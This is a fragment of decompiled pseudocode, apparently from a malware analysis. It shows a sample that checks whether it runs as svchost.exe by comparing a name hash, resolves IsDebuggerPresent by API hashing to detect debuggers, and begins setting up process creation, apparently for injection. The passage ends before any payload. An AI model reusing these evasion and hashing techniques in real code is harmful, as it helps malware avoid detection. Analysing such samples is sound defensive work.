 GetModuleFileNameA(0, Filename, 0x104u);
filename = strtok(Filename, "\\");
if ( filename )
{
  while ( 1 )
  {
    v4 = strtok(0, "\\");
    if ( !v4 )
      break;
    filename = v4;
  }
}
if ( CRC_32(strlen(filename)) == 3106260013 ) // svchost.exe
{
  sub_401DC0((int)&savedregs);
  return 0;
}
else
{
  v5 = (int (*)(void))resolve_api(0, 2218194837);// IsDebuggerPresent
  if ( v5() || sub_401000() )
  {
    return 1;
  }
  else
  {
    sub_401D50();
    *(struct _PROCESS_INFORMATION *)v21 = *sub_401CA0((int)&savedregs, (struct _PROCESS_INFORMATION *)v20);
    ModuleHandleW = GetModuleHandleW(0);
    v7 = (int)ModuleHandleW + *((_DWORD *)ModuleHandleW + 15);
    v25 = v7;